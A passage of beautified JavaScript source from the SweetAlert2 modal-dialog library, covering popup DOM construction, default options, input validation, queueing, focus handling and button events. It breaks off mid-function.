        I = p(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "toast", "toast-shown", "toast-column", "fade", "show", "hide", "noanimation", "close", "title", "header", "content", "actions", "confirm", "cancel", "footer", "icon", "icon-text", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "validationerror", "progresssteps", "activeprogressstep", "progresscircle", "progressline", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen"]),
        f = p(["success", "warning", "info", "question", "error"]), m = {previousBodyPadding: null},
        h = function (e, t) {
            return e.classList.contains(t)
        }, D = function (e) {
            if (e.focus(), "file" !== e.type) {
                var t = e.value;
                e.value = "", e.value = t
            }
        }, g = function (e, t, n) {
            e && t && ("string" == typeof t && (t = t.split(/\s+/).filter(Boolean)), t.forEach(function (t) {
                e.forEach ? e.forEach(function (e) {
                    n ? e.classList.add(t) : e.classList.remove(t)
                }) : n ? e.classList.add(t) : e.classList.remove(t)
            }))
        }, R = function (e, t) {
            g(e, t, !0)
        }, N = function (e, t) {
            g(e, t, !1)
        }, W = function (e, t) {
            for (var n = 0; n < e.childNodes.length; n++) if (h(e.childNodes[n], t)) return e.childNodes[n]
        }, z = function (e) {
            e.style.opacity = "", e.style.display = e.id === I.content ? "block" : "flex"
        }, U = function (e) {
            e.style.opacity = "", e.style.display = "none"
        }, F = function (e) {
            return e && (e.offsetWidth || e.offsetHeight || e.getClientRects().length)
        }, b = function () {
            return document.body.querySelector("." + I.container)
        }, v = function (e) {
            var t = b();
            return t ? t.querySelector("." + e) : null
        }, y = function () {
            return v(I.popup)
        }, w = function () {
            var e = y();
            return c(e.querySelectorAll("." + I.icon))
        }, C = function () {
            return v(I.title)
        }, k = function () {
            return v(I.content)
        }, x = function () {
            return v(I.image)
        }, A = function () {
            return v(I.progresssteps)
        }, B = function () {
            return v(I.confirm)
        }, P = function () {
            return v(I.cancel)
        }, S = function () {
            return v(I.actions)
        }, E = function () {
            return v(I.footer)
        }, O = function () {
            return v(I.close)
        }, K = function () {
            var e = c(y().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function (e, t) {
                    return e = parseInt(e.getAttribute("tabindex")), (t = parseInt(t.getAttribute("tabindex"))) < e ? 1 : e < t ? -1 : 0
                }),
                t = c(y().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function (e) {
                    return "-1" !== e.getAttribute("tabindex")
                });
            return function (e) {
                for (var t = [], n = 0; n < e.length; n++) -1 === t.indexOf(e[n]) && t.push(e[n]);
                return t
            }(e.concat(t)).filter(function (e) {
                return F(e)
            })
        }, L = function () {
            return !T() && !document.body.classList.contains(I["no-backdrop"])
        }, T = function () {
            return document.body.classList.contains(I["toast-shown"])
        }, j = function () {
            return "undefined" == typeof window || "undefined" == typeof document
        },
        _ = ('\n <div aria-labelledby="' + I.title + '" aria-describedby="' + I.content + '" class="' + I.popup + '" tabindex="-1">\n   <div class="' + I.header + '">\n     <ul class="' + I.progresssteps + '"></ul>\n     <div class="' + I.icon + " " + f.error + '">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="' + I.icon + " " + f.question + '">\n       <span class="' + I["icon-text"] + '">?</span>\n      </div>\n     <div class="' + I.icon + " " + f.warning + '">\n       <span class="' + I["icon-text"] + '">!</span>\n      </div>\n     <div class="' + I.icon + " " + f.info + '">\n       <span class="' + I["icon-text"] + '">i</span>\n      </div>\n     <div class="' + I.icon + " " + f.success + '">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="' + I.image + '" />\n     <h2 class="' + I.title + '" id="' + I.title + '"></h2>\n     <button type="button" class="' + I.close + '">×</button>\n   </div>\n   <div class="' + I.content + '">\n     <div id="' + I.content + '"></div>\n     <input class="' + I.input + '" />\n     <input type="file" class="' + I.file + '" />\n     <div class="' + I.range + '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="' + I.select + '"></select>\n     <div class="' + I.radio + '"></div>\n     <label for="' + I.checkbox + '" class="' + I.checkbox + '">\n       <input type="checkbox" />\n       <span class="' + I.label + '"></span>\n     </label>\n     <textarea class="' + I.textarea + '"></textarea>\n     <div class="' + I.validationerror + '" id="' + I.validationerror + '"></div>\n   </div>\n   <div class="' + I.actions + '">\n     <button type="button" class="' + I.confirm + '">OK</button>\n     <button type="button" class="' + I.cancel + '">Cancel</button>\n   </div>\n   <div class="' + I.footer + '">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, ""),
        Z = function (e) {
            var t = b();
            if (t && (t.parentNode.removeChild(t), N([document.documentElement, document.body], [I["no-backdrop"], I["toast-shown"], I["has-column"]])), !j()) {
                var n = document.createElement("div");
                n.className = I.container, n.innerHTML = _, ("string" == typeof e.target ? document.querySelector(e.target) : e.target).appendChild(n);
                var o = y(), r = k(), i = W(r, I.input), a = W(r, I.file),
                    s = r.querySelector("." + I.range + " input"), u = r.querySelector("." + I.range + " output"),
                    c = W(r, I.select), l = r.querySelector("." + I.checkbox + " input"), d = W(r, I.textarea);
                o.setAttribute("role", e.toast ? "alert" : "dialog"), o.setAttribute("aria-live", e.toast ? "polite" : "assertive"), e.toast || o.setAttribute("aria-modal", "true");
                var p = void 0, f = function (e) {
                    Ee.isVisible() && p !== e.target.value && Ee.resetValidationError(), p = e.target.value
                };
                return i.oninput = f, a.onchange = f, c.onchange = f, l.onchange = f, d.oninput = f, s.oninput = function (e) {
                    f(e), u.value = s.value
                }, s.onchange = function (e) {
                    f(e), s.nextSibling.value = s.value
                }, o
            }
            V("SweetAlert2 requires document to initialize")
        }, Q = function (e, t) {
            if (!e) return U(t);
            if ("object" === (void 0 === e ? "undefined" : q(e))) if (t.innerHTML = "", 0 in e) for (var n = 0; n in e; n++) t.appendChild(e[n].cloneNode(!0)); else t.appendChild(e.cloneNode(!0)); else e && (t.innerHTML = e);
            z(t)
        }, Y = function () {
            if (j()) return !1;
            var e = document.createElement("div"), t = {
                WebkitAnimation: "webkitAnimationEnd",
                OAnimation: "oAnimationEnd oanimationend",
                animation: "animationend"
            };
            for (var n in t) if (t.hasOwnProperty(n) && void 0 !== e.style[n]) return t[n];
            return !1
        }(), $ = function (e) {
            var t, n, o = S(), r = B(), i = P();
            if (e.showConfirmButton || e.showCancelButton ? z(o) : U(o), e.showCancelButton ? i.style.display = "inline-block" : U(i), e.showConfirmButton ? (n = "display", (t = r).style.removeProperty ? t.style.removeProperty(n) : t.style.removeAttribute(n)) : U(r), r.innerHTML = e.confirmButtonText, i.innerHTML = e.cancelButtonText, r.setAttribute("aria-label", e.confirmButtonAriaLabel), i.setAttribute("aria-label", e.cancelButtonAriaLabel), r.className = I.confirm, R(r, e.confirmButtonClass), i.className = I.cancel, R(i, e.cancelButtonClass), e.buttonsStyling) {
                R([r, i], I.styled), e.confirmButtonColor && (r.style.backgroundColor = e.confirmButtonColor), e.cancelButtonColor && (i.style.backgroundColor = e.cancelButtonColor);
                var a = window.getComputedStyle(r).getPropertyValue("background-color");
                r.style.borderLeftColor = a, r.style.borderRightColor = a
            } else N([r, i], I.styled), r.style.backgroundColor = r.style.borderLeftColor = r.style.borderRightColor = "", i.style.backgroundColor = i.style.borderLeftColor = i.style.borderRightColor = ""
        }, J = function (e) {
            var t = k().querySelector("#" + I.content);
            e.html ? Q(e.html, t) : e.text ? (t.textContent = e.text, z(t)) : U(t)
        }, X = function (e) {
            for (var t = w(), n = 0; n < t.length; n++) U(t[n]);
            if (e.type) if (-1 !== Object.keys(f).indexOf(e.type)) {
                var o = Ee.getPopup().querySelector("." + I.icon + "." + f[e.type]);
                z(o), e.animation && R(o, "swal2-animate-" + e.type + "-icon")
            } else V('Unknown type! Expected "success", "error", "warning", "info" or "question", got "' + e.type + '"')
        }, G = function (e) {
            var t = x();
            e.imageUrl ? (t.setAttribute("src", e.imageUrl), t.setAttribute("alt", e.imageAlt), z(t), e.imageWidth ? t.setAttribute("width", e.imageWidth) : t.removeAttribute("width"), e.imageHeight ? t.setAttribute("height", e.imageHeight) : t.removeAttribute("height"), t.className = I.image, e.imageClass && R(t, e.imageClass)) : U(t)
        }, ee = function (r) {
            var i = A(), a = parseInt(null === r.currentProgressStep ? Ee.getQueueStep() : r.currentProgressStep, 10);
            r.progressSteps && r.progressSteps.length ? (z(i), i.innerHTML = "", a >= r.progressSteps.length && d("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"), r.progressSteps.forEach(function (e, t) {
                var n = document.createElement("li");
                if (R(n, I.progresscircle), n.innerHTML = e, t === a && R(n, I.activeprogressstep), i.appendChild(n), t !== r.progressSteps.length - 1) {
                    var o = document.createElement("li");
                    R(o, I.progressline), r.progressStepsDistance && (o.style.width = r.progressStepsDistance), i.appendChild(o)
                }
            })) : U(i)
        }, te = function (e) {
            var t = C();
            e.titleText ? t.innerText = e.titleText : e.title && ("string" == typeof e.title && (e.title = e.title.split("\n").join("<br />")), Q(e.title, t))
        }, ne = function () {
            null === m.previousBodyPadding && document.body.scrollHeight > window.innerHeight && (m.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")), document.body.style.paddingRight = m.previousBodyPadding + function () {
                if ("ontouchstart" in window || navigator.msMaxTouchPoints) return 0;
                var e = document.createElement("div");
                e.style.width = "50px", e.style.height = "50px", e.style.overflow = "scroll", document.body.appendChild(e);
                var t = e.offsetWidth - e.clientWidth;
                return document.body.removeChild(e), t
            }() + "px")
        }, oe = {}, re = function (e, n) {
            var o = b(), t = y();
            if (t) {
                null !== e && "function" == typeof e && e(t), N(t, I.show), R(t, I.hide);
                var r = function () {
                    var e, t;
                    T() || (e = window.scrollX, t = window.scrollY, oe.restoreFocusTimeout = setTimeout(function () {
                        oe.previousActiveElement && oe.previousActiveElement.focus ? (oe.previousActiveElement.focus(), oe.previousActiveElement = null) : document.body && document.body.focus()
                    }, 100), void 0 !== e && void 0 !== t && window.scrollTo(e, t), oe.keydownTarget.removeEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !1), o.parentNode && o.parentNode.removeChild(o), N([document.documentElement, document.body], [I.shown, I["height-auto"], I["no-backdrop"], I["toast-shown"], I["toast-column"]]), L() && (null !== m.previousBodyPadding && (document.body.style.paddingRight = m.previousBodyPadding, m.previousBodyPadding = null), function () {
                        if (h(document.body, I.iosfix)) {
                            var e = parseInt(document.body.style.top, 10);
                            N(document.body, I.iosfix), document.body.style.top = "", document.body.scrollTop = -1 * e
                        }
                    }(), c(document.body.children).forEach(function (e) {
                        e.hasAttribute("data-previous-aria-hidden") ? (e.setAttribute("aria-hidden", e.getAttribute("data-previous-aria-hidden")), e.removeAttribute("data-previous-aria-hidden")) : e.removeAttribute("aria-hidden")
                    })), null !== n && "function" == typeof n && setTimeout(function () {
                        n()
                    })
                };
                Y && !h(t, I.noanimation) ? t.addEventListener(Y, function e() {
                    t.removeEventListener(Y, e), h(t, I.hide) && r()
                }) : r()
            }
        };

    function ie(e) {
        var t = function e() {
            for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
            if (!(this instanceof e)) return new (Function.prototype.bind.apply(e, [null].concat(n)));
            Object.getPrototypeOf(e).apply(this, n)
        };
        return t.prototype = r(Object.create(e.prototype), {constructor: t}), "function" == typeof Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e, t
    }

    var ae = {
            title: "",
            titleText: "",
            text: "",
            html: "",
            footer: "",
            type: null,
            toast: !1,
            customClass: "",
            target: "body",
            backdrop: !0,
            animation: !0,
            heightAuto: !0,
            allowOutsideClick: !0,
            allowEscapeKey: !0,
            allowEnterKey: !0,
            stopKeydownPropagation: !0,
            keydownListenerCapture: !1,
            showConfirmButton: !0,
            showCancelButton: !1,
            preConfirm: null,
            confirmButtonText: "OK",
            confirmButtonAriaLabel: "",
            confirmButtonColor: null,
            confirmButtonClass: null,
            cancelButtonText: "Cancel",
            cancelButtonAriaLabel: "",
            cancelButtonColor: null,
            cancelButtonClass: null,
            buttonsStyling: !0,
            reverseButtons: !1,
            focusConfirm: !0,
            focusCancel: !1,
            showCloseButton: !1,
            closeButtonAriaLabel: "Close this dialog",
            showLoaderOnConfirm: !1,
            imageUrl: null,
            imageWidth: null,
            imageHeight: null,
            imageAlt: "",
            imageClass: null,
            timer: null,
            width: null,
            padding: null,
            background: null,
            input: null,
            inputPlaceholder: "",
            inputValue: "",
            inputOptions: {},
            inputAutoTrim: !0,
            inputClass: null,
            inputAttributes: {},
            inputValidator: null,
            grow: !1,
            position: "center",
            progressSteps: [],
            currentProgressStep: null,
            progressStepsDistance: null,
            onBeforeOpen: null,
            onAfterClose: null,
            onOpen: null,
            onClose: null,
            useRejections: !1,
            expectRejections: !1
        }, se = ["useRejections", "expectRejections"], ue = function (e) {
            return ae.hasOwnProperty(e) || "extraParams" === e
        }, ce = function (e) {
            return -1 !== se.indexOf(e)
        }, le = function (e) {
            for (var t in e) ue(t) || d('Unknown parameter "' + t + '"'), e.toast && -1 !== ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusCancel", "heightAuto", "keydownListenerCapture"].indexOf(t) && d('The parameter "' + t + '" is incompatible with toasts'), ce(t) && l('The parameter "' + t + '" is deprecated and will be removed in the next major release.')
        },
        de = '"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',
        pe = {};
    var fe = [], me = function () {
            var e = y();
            e || Ee(""), e = y();
            var t = S(), n = B(), o = P();
            z(t), z(n), R([e, t], I.loading), n.disabled = !0, o.disabled = !0, e.setAttribute("data-loading", !0), e.setAttribute("aria-busy", !0), e.focus()
        }, he = Object.freeze({
            isValidParameter: ue,
            isDeprecatedParameter: ce,
            argsToParams: function (n) {
                var o = {};
                switch (q(n[0])) {
                    case"string":
                        ["title", "html", "type"].forEach(function (e, t) {
                            switch (q(n[t])) {
                                case"string":
                                    o[e] = n[t];
                                    break;
                                case"undefined":
                                    break;
                                default:
                                    V("Unexpected type of " + e + '! Expected "string", got ' + q(n[t]))
                            }
                        });
                        break;
                    case"object":
                        r(o, n[0]);
                        break;
                    default:
                        V('Unexpected type of argument! Expected "string" or "object", got "' + q(n[0]) + '"')
                }
                return o
            },
            adaptInputValidator: function (n) {
                return function (e, t) {
                    return n.call(this, e, t).then(function () {
                    }, function (e) {
                        return e
                    })
                }
            },
            close: re,
            closePopup: re,
            closeModal: re,
            closeToast: re,
            isVisible: function () {
                return !!y()
            },
            clickConfirm: function () {
                return B().click()
            },
            clickCancel: function () {
                return P().click()
            },
            getContainer: b,
            getPopup: y,
            getTitle: C,
            getContent: k,
            getImage: x,
            getIcons: w,
            getCloseButton: O,
            getButtonsWrapper: function () {
                return l("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"), v(I.actions)
            },
            getActions: S,
            getConfirmButton: B,
            getCancelButton: P,
            getFooter: E,
            getFocusableElements: K,
            isLoading: function () {
                return y().hasAttribute("data-loading")
            },
            fire: function () {
                for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
                return new (Function.prototype.bind.apply(this, [null].concat(t)))
            },
            mixin: function (n) {
                return ie(function (e) {
                    function t() {
                        return s(this, t), u(this, (t.__proto__ || Object.getPrototypeOf(t)).apply(this, arguments))
                    }

                    return a(t, e), o(t, [{
                        key: "_main", value: function (e) {
                            return i(t.prototype.__proto__ || Object.getPrototypeOf(t.prototype), "_main", this).call(this, r({}, n, e))
                        }
                    }]), t
                }(this))
            },
            queue: function (e) {
                var i = this;
                fe = e;
                var a = function () {
                    fe = [], document.body.removeAttribute("data-swal2-queue-step")
                }, s = [];
                return new Promise(function (r) {
                    !function t(n, o) {
                        n < fe.length ? (document.body.setAttribute("data-swal2-queue-step", n), i(fe[n]).then(function (e) {
                            void 0 !== e.value ? (s.push(e.value), t(n + 1, o)) : (a(), r({dismiss: e.dismiss}))
                        })) : (a(), r({value: s}))
                    }(0)
                })
            },
            getQueueStep: function () {
                return document.body.getAttribute("data-swal2-queue-step")
            },
            insertQueueStep: function (e, t) {
                return t && t < fe.length ? fe.splice(t, 0, e) : fe.push(e)
            },
            deleteQueueStep: function (e) {
                void 0 !== fe[e] && fe.splice(e, 1)
            },
            showLoading: me,
            enableLoading: me,
            getTimerLeft: function () {
                return oe.timeout && oe.timeout.getTimerLeft()
            }
        }), ge = "function" == typeof Symbol ? Symbol : function () {
            var t = 0;

            function e(e) {
                return "__" + e + "_" + Math.floor(1e9 * Math.random()) + "_" + ++t + "__"
            }

            return e.iterator = e("Symbol.iterator"), e
        }(), be = "function" == typeof WeakMap ? WeakMap : function (n, o, t) {
            function e() {
                o(this, n, {value: ge("WeakMap")})
            }

            return e.prototype = {
                delete: function (e) {
                    delete e[this[n]]
                }, get: function (e) {
                    return e[this[n]]
                }, has: function (e) {
                    return t.call(e, this[n])
                }, set: function (e, t) {
                    o(e, this[n], {configurable: !0, value: t})
                }
            }, e
        }(ge("WeakMap"), Object.defineProperty, {}.hasOwnProperty),
        ve = {promise: new be, innerParams: new be, domCache: new be};

    function ye() {
        var e = ve.innerParams.get(this), t = ve.domCache.get(this);
        e.showConfirmButton || (U(t.confirmButton), e.showCancelButton || U(t.actions)), N([t.popup, t.actions], I.loading), t.popup.removeAttribute("aria-busy"), t.popup.removeAttribute("data-loading"), t.confirmButton.disabled = !1, t.cancelButton.disabled = !1
    }

    var we = function e(t, n) {
        s(this, e);
        var o = void 0, r = void 0, i = void 0, a = n;
        this.start = function () {
            i = !0, r = new Date, o = setTimeout(t, a)
        }, this.stop = function () {
            i = !1, clearTimeout(o), a -= new Date - r
        }, this.getTimerLeft = function () {
            return i && (this.stop(), this.start()), a
        }, this.start()
    }, Ce = {
        email: function (e, t) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e) ? Promise.resolve() : Promise.reject(t && t.validationMessage ? t.validationMessage : "Invalid email address")
        }, url: function (e, t) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e) ? Promise.resolve() : Promise.reject(t && t.validationMessage ? t.validationMessage : "Invalid URL")
        }
    };
    var ke = function (e) {
        var t = b(), n = y();
        null !== e.onBeforeOpen && "function" == typeof e.onBeforeOpen && e.onBeforeOpen(n), e.animation ? (R(n, I.show), R(t, I.fade), N(n, I.hide)) : N(n, I.fade), z(n), t.style.overflowY = "hidden", Y && !h(n, I.noanimation) ? n.addEventListener(Y, function e() {
            n.removeEventListener(Y, e), t.style.overflowY = "auto"
        }) : t.style.overflowY = "auto", R([document.documentElement, document.body, t], I.shown), e.heightAuto && e.backdrop && !e.toast && R([document.documentElement, document.body], I["height-auto"]), L() && (ne(), function () {
            if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream && !h(document.body, I.iosfix)) {
                var e = document.body.scrollTop;
                document.body.style.top = -1 * e + "px", R(document.body, I.iosfix)
            }
        }(), c(document.body.children).forEach(function (e) {
            e === b() || e.contains(b()) || (e.hasAttribute("aria-hidden") && e.setAttribute("data-previous-aria-hidden", e.getAttribute("aria-hidden")), e.setAttribute("aria-hidden", "true"))
        })), T() || oe.previousActiveElement || (oe.previousActiveElement = document.activeElement), null !== e.onOpen && "function" == typeof e.onOpen && setTimeout(function () {
            e.onOpen(n)
        })
    };
    var xe = Object.freeze({
        hideLoading: ye, disableLoading: ye, getInput: function (e) {
            var t = ve.innerParams.get(this), n = ve.domCache.get(this);
            if (!(e = e || t.input)) return null;
            switch (e) {
                case"select":
                case"textarea":
                case"file":
                    return W(n.content, I[e]);
                case"checkbox":
                    return n.popup.querySelector("." + I.checkbox + " input");
                case"radio":
                    return n.popup.querySelector("." + I.radio + " input:checked") || n.popup.querySelector("." + I.radio + " input:first-child");
                case"range":
                    return n.popup.querySelector("." + I.range + " input");
                default:
                    return W(n.content, I.input)
            }
        }, enableButtons: function () {
            var e = ve.domCache.get(this);
            e.confirmButton.disabled = !1, e.cancelButton.disabled = !1
        }, disableButtons: function () {
            var e = ve.domCache.get(this);
            e.confirmButton.disabled = !0, e.cancelButton.disabled = !0
        }, enableConfirmButton: function () {
            ve.domCache.get(this).confirmButton.disabled = !1
        }, disableConfirmButton: function () {
            ve.domCache.get(this).confirmButton.disabled = !0
        }, enableInput: function () {
            var e = this.getInput();
            if (!e) return !1;
            if ("radio" === e.type) for (var t = e.parentNode.parentNode.querySelectorAll("input"), n = 0; n < t.length; n++) t[n].disabled = !1; else e.disabled = !1
        }, disableInput: function () {
            var e = this.getInput();
            if (!e) return !1;
            if (e && "radio" === e.type) for (var t = e.parentNode.parentNode.querySelectorAll("input"), n = 0; n < t.length; n++) t[n].disabled = !0; else e.disabled = !0
        }, showValidationError: function (e) {
            var t = ve.domCache.get(this);
            t.validationError.innerHTML = e;
            var n = window.getComputedStyle(t.popup);
            t.validationError.style.marginLeft = "-" + n.getPropertyValue("padding-left"), t.validationError.style.marginRight = "-" + n.getPropertyValue("padding-right"), z(t.validationError);
            var o = this.getInput();
            o && (o.setAttribute("aria-invalid", !0), o.setAttribute("aria-describedBy", I.validationerror), D(o), R(o, I.inputerror))
        }, resetValidationError: function () {
            var e = ve.domCache.get(this);
            e.validationError && U(e.validationError);
            var t = this.getInput();
            t && (t.removeAttribute("aria-invalid"), t.removeAttribute("aria-describedBy"), N(t, I.inputerror))
        }, getProgressSteps: function () {
            return ve.innerParams.get(this).progressSteps
        }, setProgressSteps: function (e) {
            var t = ve.innerParams.get(this), n = r({}, t, {progressSteps: e});
            ve.innerParams.set(this, n), ee(n)
        }, showProgressSteps: function () {
            var e = ve.domCache.get(this);
            z(e.progressSteps)
        }, hideProgressSteps: function () {
            var e = ve.domCache.get(this);
            U(e.progressSteps)
        }, _main: function (e) {
            var L = this;
            le(e);
            var T = r({}, ae, e);
            !function (t) {
                t.inputValidator || Object.keys(Ce).forEach(function (e) {
                    t.input === e && (t.inputValidator = t.expectRejections ? Ce[e] : Ee.adaptInputValidator(Ce[e]))
                }), (!t.target || "string" == typeof t.target && !document.querySelector(t.target) || "string" != typeof t.target && !t.target.appendChild) && (d('Target parameter is not valid, defaulting to "body"'), t.target = "body");
                var e = void 0, n = y(), o = "string" == typeof t.target ? document.querySelector(t.target) : t.target;
                e = n && o && n.parentNode !== o.parentNode ? Z(t) : n || Z(t), t.width && (e.style.width = "number" == typeof t.width ? t.width + "px" : t.width), t.padding && (e.style.padding = "number" == typeof t.padding ? t.padding + "px" : t.padding), t.background && (e.style.background = t.background);
                for (var r = window.getComputedStyle(e).getPropertyValue("background-color"), i = e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"), a = 0; a < i.length; a++) i[a].style.backgroundColor = r;
                var s = b(), u = O(), c = E();
                if (te(t), J(t), "string" == typeof t.backdrop ? b().style.background = t.backdrop : t.backdrop || R([document.documentElement, document.body], I["no-backdrop"]), !t.backdrop && t.allowOutsideClick && d('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'), t.position in I ? R(s, I[t.position]) : (d('The "position" parameter is not valid, defaulting to "center"'), R(s, I.center)), t.grow && "string" == typeof t.grow) {
                    var l = "grow-" + t.grow;
                    l in I && R(s, I[l])
                }
                "function" == typeof t.animation && (t.animation = t.animation.call()), t.showCloseButton ? (u.setAttribute("aria-label", t.closeButtonAriaLabel), z(u)) : U(u), e.className = I.popup, t.toast ? (R([document.documentElement, document.body], I["toast-shown"]), R(e, I.toast)) : R(e, I.modal), t.customClass && R(e, t.customClass), ee(t), X(t), G(t), $(t), Q(t.footer, c), !0 === t.animation ? N(e, I.noanimation) : R(e, I.noanimation), t.showLoaderOnConfirm && !t.preConfirm && d("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")
            }(T), Object.freeze(T), ve.innerParams.set(this, T), oe.timeout && (oe.timeout.stop(), delete oe.timeout), clearTimeout(oe.restoreFocusTimeout);
            var j = {
                popup: y(),
                container: b(),
                content: k(),
                actions: S(),
                confirmButton: B(),
                cancelButton: P(),
                closeButton: O(),
                validationError: v(I.validationerror),
                progressSteps: A()
            };
            ve.domCache.set(this, j);
            var _ = this.constructor;
            return new Promise(function (t, n) {
                var o = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), T.useRejections ? t(e) : t({value: e})
                }, u = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), T.useRejections ? n(e) : t({dismiss: e})
                }, c = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), n(e)
                };
                T.timer && (oe.timeout = new we(function () {
                    u("timer"), delete oe.timeout
                }, T.timer)), T.input && setTimeout(function () {
                    var e = L.getInput();
                    e && D(e)
                }, 0);
                for (var l = function (t) {
                    if (T.showLoaderOnConfirm && _.showLoading(), T.preConfirm) {
                        L.resetValidationError();
                        var e = Promise.resolve().then(function () {
                            return T.preConfirm(t, T.extraParams)
                        });
                        T.expectRejections ? e.then(function (e) {
                            return o(e || t)
                        }, function (e) {
                            L.hideLoading(), e && L.showValidationError(e)
                        }) : e.then(function (e) {
                            F(j.validationError) || !1 === e ? L.hideLoading() : o(e || t)
                        }, function (e) {
                            return c(e)
                        })
                    } else o(t)
                }, e = function (e) {
                    var t = e.target, n = j.confirmButton, o = j.cancelButton, r = n && (n === t || n.contains(t)),
                        i = o && (o === t || o.contains(t));
                    switch (e.type) {
                        case"click":
                            if (r && _.isVisible()) if (L.disableButtons(), T.input) {
                                var a = function () {
                                    var e = L.getInput();
                                    if (!e) return null;
                                    switch (T.input) {
                                        case"checkbox":
                                            return e.checked ? 1 : 0;
                                        case"radio":
                                            return e.checked ? e.value : null;
                                        case"file":
                                            return e.files.length ? e.files[0] : null;
                                        default:
                                            return T.inputAutoTrim ? e.value.trim() : e.value
                                    }
                                }();
                                if (T.inputValidator) {
                                    L.disableInput();
                                    var s = Promise.resolve().then(function () {
                                        return T.inputValidator(a, T.extraParams)
                                    });
                                    T.expectRejections ? s.then(function () {
                                        L.enableButtons(), L.enableInput(), l(a)
                                    }, function (e) {
                                        L.enableButtons(), L.enableInput(), e && L.showValidationError(e)
                                    }) : s.then(function (e) {
                                        L.enableButtons(), L.enableInput(), e ? L.showValidationError(e) : l(a)
                                    }, function (e) {
                                        return c(e)
                                    })
                                } else l(a)
                            } else l(!0); else i && _.isVisible() && (L.disableButtons(), u(_.DismissReason.cancel))
                    }
                }, r = j.popup.querySelectorAll("button"), i = 0; i < r.length; i++) r[i].onclick = e, r[i].onmouseover = e, r[i].onmouseout = e, r[i].onmousedown = e;
                if (j.closeButton.onclick = function () {
                    u(_.DismissReason.close)
                }, T.toast) j.popup.onclick = function () {
                    T.showConfirmButton || T.showCancelButton || T.showCloseButton || T.input || u(_.DismissReason.close)
                }; else {
                    var a = !1;
                    j.popup.onmousedown = function () {
                        j.container.onmouseup = function (e) {
                            j.container.onmouseup = void 0, e.target === j.container && (a = !0)
                        }
                    }, j.container.onmousedown = function () {
                        j.popup.onmouseup = function (e) {
                            j.popup.onmouseup = void 0, (e.target === j.popup || j.popup.contains(e.target)) && (a = !0)
                        }
                    }, j.container.onclick = function (e) {
                        a ? a = !1 : e.target === j.container && M(T.allowOutsideClick) && u(_.DismissReason.backdrop)
                    }
                }
                T.reverseButtons ? j.confirmButton.parentNode.insertBefore(j.cancelButton, j.confirmButton) : j.confirmButton.parentNode.insertBefore(j.confirmButton, j.cancelButton);
                var s = function (e, t) {
                    for (var n = K(T.focusCancel), o = 0; o < n.length; o++) return (e += t) === n.length ? e = 0 : -1 === e && (e = n.length - 1), n[e].focus();
                    j.popup.focus()
                };
                oe.keydownHandlerAdded && (oe.keydownTarget.removeEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !1), T.toast || (oe.keydownHandler = function (e) {
                    return function (e, t) {
                        if (t.stopKeydownPropagation && e.stopPropagation(), "Enter" !== e.key || e.isComposing) if ("Tab" === e.key) {
                            for (var n = e.target, o = K(t.focusCancel), r = -1, i = 0; i < o.length; i++) if (n === o[i]) {
                                r = i;
                                break
                            }
                            e.shiftKey ? s(r, -1) : s(r, 1), e.stopPropagation(), e.preventDefault()
                        } else -1 !== ["ArrowLeft", "ArrowRight", "ArrowUp", "ArrowDown", "Left", "Right", "Up", "Down"].indexOf(e.key) ? document.activeElement === j.confirmButton && F(j.cancelButton) ? j.cancelButton.focus() : document.activeElement === j.cancelButton && F(j.confirmButton) && j.confirmButton.focus() : "Escape" !== e.key && "Esc" !== e.key || !0 !== M(t.allowEscapeKey) || u(_.DismissReason.esc); else if (e.target && L.getInput() && e.target.outerHTML === L.getInput().outerHTML) {
                            if (-1 !== ["textarea", "file"].indexOf(t.input)) return;
                            _.clickConfirm(), e.preventDefault()
                        }
                    }(e, T)
